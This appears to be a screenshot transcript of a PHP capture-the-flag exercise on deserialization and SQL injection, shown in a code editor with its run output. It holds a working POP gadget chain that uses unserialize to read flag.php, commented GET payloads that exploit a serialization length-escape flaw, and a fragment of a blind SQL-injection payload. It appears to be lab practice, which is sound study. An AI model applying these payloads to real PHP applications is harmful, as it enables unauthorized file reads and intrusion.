 c1.php — SQL_Injection, 反序列化
UNREGISTERED
sql.txt
c1.php
flag.php
test.php
c1_exp.php
binary_insentive.py
{'password': '||(`password`/**/regexp/**/binary(0x
1 <?php
2 // show_source("c1.php");
3 error_reporting(0);
4 function write($data){
5     return str_replace(chr(0) . '*' . chr(0), '\0\0\0', $data);
6 }
7
8 function read($data){
9     return str_replace('\0\0\0', chr(0) . '*' . chr(0) , $data);
10 }
11
12 class A{
13     public $username;
14     public $password;
15     function __construct($a,$b){
16         $this->username = $a;
17         $this->password = $b;
18     }
19 }
20
21 class B{
22     public $b ='gqy';
23     function __destruct(){
24         $c = 'a'.$this->b;
25         echo $c;
26     }
27 }
28
29 class C{
30     public $c;
31     function __toString(){
32         //flag.php
33         echo file_get_contents($this->c);
34         return 'nice';
35     }
36 }
37
38 unserialize('O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}');
39 // $_GET['a']='\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0';
40 // $_GET['b']='a";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}};';
41 // $a = new A($_GET['a'],$_GET['b']);
flag{test}anice[Finished in 15ms]
Line 32, Column 19
Tab Size: 4
PHP